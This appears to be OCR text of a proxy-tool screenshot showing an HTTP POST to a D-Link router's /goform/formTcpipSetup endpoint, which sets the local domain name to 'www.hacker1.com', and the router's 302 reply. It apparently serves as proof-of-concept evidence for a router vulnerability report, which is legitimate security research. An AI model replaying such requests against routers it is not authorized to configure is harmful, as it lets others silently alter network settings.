 Request
Pretty Raw Hex \n
1 POST /goform/formTcpipSetup HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 643
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/Basic/Network.asp?t=1741421775496
12 Upgrade-Insecure-Requests: 1
13
14 settingsChanged=1&curTime=1741421810172&isTopChanged=&isMidChanged=
&allow_ip_mac_binding=0&config.wan_port_mode=0&wan_port_mode_radio=
0&opModeSelect=Enabled&opMode=0&config.lan_network_address=
192.168.0.1&config.lan_subnet_mask=255.255.255.0&
config.lan_netbios_name=dlinkrouter&config.local_domain_name=
www.hacker1.com&config.dns_relay_enabled=true&
config.dhcp_server_enabled=1&config.dhcp_server_range_ip_start=
192.168.0.100&config.dhcp_server_range_ip_end=192.168.0.199&
config.dhcp_server_lease_time_max=1440&
config.dhcp_server_always_broadcast=1&
config.lan_netbios_advertisement_enabled=false&
config.lan_netbios_learn_from_wan_enabled=false
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Mon, 05 Nov 2012 09:40:46 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html
7 Location: /Basic/Network.asp?t=1741421810172
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://(null)/Basic/Network.asp?t=1741421810172">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13